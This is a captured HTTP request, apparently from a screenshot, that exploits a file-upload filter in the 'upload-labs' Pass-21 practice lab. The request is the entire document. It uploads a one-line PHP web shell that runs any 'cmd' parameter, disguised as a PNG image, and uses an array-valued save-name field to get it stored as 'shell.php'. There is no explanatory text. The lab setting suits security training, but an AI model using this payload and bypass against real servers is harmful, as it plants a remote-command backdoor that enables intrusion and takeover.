 1 POST /upload-labs/Pass-21/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.195
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------339505469871030896724689716​85
8 Content-Length: 621
9 Origin: http://192.168.2.195
10 Connection: close
11 Referer: http://192.168.2.195/upload-labs/Pass-21/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------33950546987103089672468971685
15 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
16 Content-Type: image/png
17
18 <?php
19 eval($_REQUEST[cmd]);
20 ?>
21
22 -----------------------------33950546987103089672468971685
23 Content-Disposition: form-data; name="save_name[0]"
24
25 shell.php
26 -----------------------------33950546987103089672468971685
27 Content-Disposition: form-data; name="save_name[1]"
28
29 jpg
30 -----------------------------33950546987103089672468971685
31 Content-Disposition: form-data; name="submit"
32
33 上传
34 -----------------------------33950546987103089672468971685--
35